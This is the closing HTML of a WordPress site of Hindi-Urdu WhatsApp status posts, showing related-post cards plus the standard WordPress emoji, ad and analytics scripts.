                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-98 current_page_item menu-item-108 active"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 23:45:41 -->